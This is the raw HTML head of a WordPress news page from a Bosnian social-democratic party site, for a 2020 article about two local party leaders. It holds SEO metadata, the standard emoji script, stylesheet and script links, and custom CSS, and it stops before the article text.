

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sdbih.ba/novosti/sirenje-ideje-evo-sta-su-porucili-secic-i-aljukic-predsjednici-organizacija-gradacca-i-lukavca/
body_size: 14875
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ŠIRENJE IDEJE: Evo šta su poručili Šećić i Aljukić, predsjednici organizacija Gradačca i Lukavca - Socijaldemokrate Bosne i Hercegovine</title>
	<meta name="description" content="Socijaldemokrate Bosne i Hercegovine" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ŠIRENJE IDEJE: Evo šta su poručili Šećić i Aljukić, predsjednici organizacija Gradačca i Lukavca" />
	<meta property="og:description" content="." />
	<meta property="og:url" content="https://sdbih.ba/novosti/sirenje-ideje-evo-sta-su-porucili-secic-i-aljukic-predsjednici-organizacija-gradacca-i-lukavca/" />
	<meta property="og:site_name" content="Socijaldemokrate Bosne i Hercegovine" />
	<meta property="article:published_time" content="2020-01-31T10:30:10+00:00" />
	<meta property="article:modified_time" content="2020-01-31T10:33:24+00:00" />
	<meta property="og:image" content="https://sdbih.ba/wp-content/uploads/2020/01/naslovna-rtvtk-prilog.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Press Press" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Press Press" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sdbih.ba/novosti/sirenje-ideje-evo-sta-su-porucili-secic-i-aljukic-predsjednici-organizacija-gradacca-i-lukavca/#article","isPartOf":{"@id":"https://sdbih.ba/novosti/sirenje-ideje-evo-sta-su-porucili-secic-i-aljukic-predsjednici-organizacija-gradacca-i-lukavca/"},"author":{"name":"Press Press","@id":"https://sdbih.ba/#/schema/person/a4aacb588ad954db2b5682ed103a889f"},"headline":"ŠIRENJE IDEJE: Evo šta su poručili Šećić i Aljukić, predsjednici organizacija Gradačca i Lukavca","datePublished":"2020-01-31T10:30:10+00:00","dateModified":"2020-01-31T10:33:24+00:00","mainEntityOfPage":{"@id":"https://sdbih.ba/novosti/sirenje-ideje-evo-sta-su-porucili-secic-i-aljukic-predsjednici-organizacija-gradacca-i-lukavca/"},"wordCount":88,"publisher":{"@id":"https://sdbih.ba/#organization"},"image":{"@id":"https://sdbih.ba/novosti/sirenje-ideje-evo-sta-su-porucili-secic-i-aljukic-predsjednici-organizacija-gradacca-i-lukavca/#primaryimage"},"thumbnailUrl":"https://sdbih.ba/wp-content/uploads/2020/01/naslovna-rtvtk-prilog.jpg","keywords":["adnan aljukić","nedžad šećić"],"articleSection":["Naslovna","TK","Vijesti"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://sdbih.ba/novosti/sirenje-ideje-evo-sta-su-porucili-secic-i-aljukic-predsjednici-organizacija-gradacca-i-lukavca/","url":"https://sdbih.ba/novosti/sirenje-ideje-evo-sta-su-porucili-secic-i-aljukic-predsjednici-organizacija-gradacca-i-lukavca/","name":"ŠIRENJE IDEJE: Evo šta su poručili Šećić i Aljukić, predsjednici organizacija Gradačca i Lukavca - Socijaldemokrate Bosne i Hercegovine","isPartOf":{"@id":"https://sdbih.ba/#website"},"primaryImageOfPage":{"@id":"https://sdbih.ba/novosti/sirenje-ideje-evo-sta-su-porucili-secic-i-aljukic-predsjednici-organizacija-gradacca-i-lukavca/#primaryimage"},"image":{"@id":"https://sdbih.ba/novosti/sirenje-ideje-evo-sta-su-porucili-secic-i-aljukic-predsjednici-organizacija-gradacca-i-lukavca/#primaryimage"},"thumbnailUrl":"https://sdbih.ba/wp-content/uploads/2020/01/naslovna-rtvtk-prilog.jpg","datePublished":"2020-01-31T10:30:10+00:00","dateModified":"2020-01-31T10:33:24+00:00","description":"Socijaldemokrate Bosne i Hercegovine","breadcrumb":{"@id":"https://sdbih.ba/novosti/sirenje-ideje-evo-sta-su-porucili-secic-i-aljukic-predsjednici-organizacija-gradacca-i-lukavca/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://sdbih.ba/novosti/sirenje-ideje-evo-sta-su-porucili-secic-i-aljukic-predsjednici-organizacija-gradacca-i-lukavca/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sdbih.ba/novosti/sirenje-ideje-evo-sta-su-porucili-secic-i-aljukic-predsjednici-organizacija-gradacca-i-lukavca/#primaryimage","url":"https://sdbih.ba/wp-content/uploads/2020/01/naslovna-rtvtk-prilog.jpg","contentUrl":"https://sdbih.ba/wp-content/uploads/2020/01/naslovna-rtvtk-prilog.jpg","width":1000,"height":600},{"@type":"BreadcrumbList","@id":"https://sdbih.ba/novosti/sirenje-ideje-evo-sta-su-porucili-secic-i-aljukic-predsjednici-organizacija-gradacca-i-lukavca/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sdbih.ba/"},{"@type":"ListItem","position":2,"name":"ŠIRENJE IDEJE: Evo šta su poručili Šećić i Aljukić, predsjednici organizacija Gradačca i Lukavca"}]},{"@type":"WebSite","@id":"https://sdbih.ba/#website","url":"https://sdbih.ba/","name":"Socijaldemokrate Bosne i Hercegovine","description":"Web platforma SDBiH","publisher":{"@id":"https://sdbih.ba/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sdbih.ba/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://sdbih.ba/#organization","name":"SDBiH","url":"https://sdbih.ba/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sdbih.ba/#/schema/logo/image/","url":"https://sdbih.ba/wp-content/uploads/2019/08/zastava.png","contentUrl":"https://sdbih.ba/wp-content/uploads/2019/08/zastava.png","width":4961,"height":2835,"caption":"SDBiH"},"image":{"@id":"https://sdbih.ba/#/schema/logo/image/"}},{"@type":"Person","@id":"https://sdbih.ba/#/schema/person/a4aacb588ad954db2b5682ed103a889f","name":"Press Press","url":"https://sdbih.ba/novosti/author/press/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Socijaldemokrate Bosne i Hercegovine &raquo; Feed" href="https://sdbih.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="Socijaldemokrate Bosne i Hercegovine &raquo; Comments Feed" href="https://sdbih.ba/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sdbih.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sdbih.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sdbih.ba/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='poll-maker-ays-css' href='https://sdbih.ba/wp-content/plugins/poll-maker/public/css/poll-maker-ays-public.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://sdbih.ba/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://sdbih.ba/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sdbih.ba/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='votestart-mikado-default-style-css' href='https://sdbih.ba/wp-content/themes/votestart/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='votestart-mikado-modules-css' href='https://sdbih.ba/wp-content/themes/votestart/assets/css/modules.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-dripicons-css' href='https://sdbih.ba/wp-content/themes/votestart/framework/lib/icons-pack/dripicons/dripicons.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-font_elegant-css' href='https://sdbih.ba/wp-content/themes/votestart/framework/lib/icons-pack/elegant-icons/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-font_awesome-css' href='https://sdbih.ba/wp-content/themes/votestart/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-ion_icons-css' href='https://sdbih.ba/wp-content/themes/votestart/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-linea_icons-css' href='https://sdbih.ba/wp-content/themes/votestart/framework/lib/icons-pack/linea-icons/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-linear_icons-css' href='https://sdbih.ba/wp-content/themes/votestart/framework/lib/icons-pack/linear-icons/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-simple_line_icons-css' href='https://sdbih.ba/wp-content/themes/votestart/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://sdbih.ba/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://sdbih.ba/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='votestart-mikado-style-dynamic-css' href='https://sdbih.ba/wp-content/themes/votestart/assets/css/style_dynamic.css?ver=1579384647' type='text/css' media='all' />
<link rel='stylesheet' id='votestart-mikado-modules-responsive-css' href='https://sdbih.ba/wp-content/themes/votestart/assets/css/modules-responsive.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='votestart-mikado-style-dynamic-responsive-css' href='https://sdbih.ba/wp-content/themes/votestart/assets/css/style_dynamic_responsive.css?ver=1579384647' type='text/css' media='all' />
<link rel='stylesheet' id='votestart-mikado-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C400%2C600%2C700%7COpen+Sans%3A300%2C400%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://sdbih.ba/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.3' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='wp-featherlight-css' href='https://sdbih.ba/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://sdbih.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://sdbih.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sdbih.ba/wp-json/wp/v2/posts/6921" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sdbih.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://sdbih.ba/?p=6921' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sdbih.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsdbih.ba%2Fnovosti%2Fsirenje-ideje-evo-sta-su-porucili-secic-i-aljukic-predsjednici-organizacija-gradacca-i-lukavca%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sdbih.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsdbih.ba%2Fnovosti%2Fsirenje-ideje-evo-sta-su-porucili-secic-i-aljukic-predsjednici-organizacija-gradacca-i-lukavca%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.mkdf-drop-down .second .inner ul li a:hover{
   background-color:#ffffff;
  }

.mkdf-drop-down .second .inner ul li.current-menu-item>a {
     background-color:#ffffff;
}
.mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-left>div.mkdf-post-info-author {
    display:none;
}

.mkdf-post-info-comments-holder{
  display:none;
}

.mkdf-related-posts-holder .mkdf-post-info-author{
  display:none;
}

.mkdf-blog-list-holder .mkdf-bli-content{
  padding: 0px 23px 40px;
}

.mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-left{
  display:none;
}

.mkdf-drop-down .second .inner ul li.current-menu-ancestor>a, .mkdf-drop-down .second .inner ul li.current-menu-item>a {
	     background-color:#ffffff;

}

.mkdf-related-posts-holder h4{
  display:none;
}

.mkdf-blog-pag-load-more .mkdf-btn.mkdf-btn-solid span{
  display:none;
}

